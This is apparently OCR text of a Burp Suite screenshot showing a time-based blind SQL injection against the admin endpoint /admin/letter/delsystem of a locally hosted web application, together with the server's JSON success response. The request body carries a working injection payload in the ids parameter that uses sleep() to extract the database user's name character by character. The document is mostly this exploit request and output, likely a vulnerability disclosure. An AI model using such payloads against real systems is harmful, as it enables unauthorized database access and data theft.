 Request
Pretty Raw \n Actions
1 POST /admin/letter/delsystem HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 59
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/admin/letter/systemmsglist
13 Cookie: JSESSIONID=E3AEB3822AFF0FA4641BE925F8C6C27C;
inxedulogin_sys_user_=inxedulogin_sys_user_1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 ids=2) and 1=if(ascii(substr(user(),1,1))>114,sleep(3),1) #
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json;charset=UTF-8
4 Date: Sat, 14 Aug 2021 07:03:15 GMT
5 Connection: close
6 Content-Length: 58
7
8 {
"success":true,
"message":"操作成功！",
"entity":null
}
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (2)
Request Headers (15)
Response Headers (5)
226 bytes | 4 millis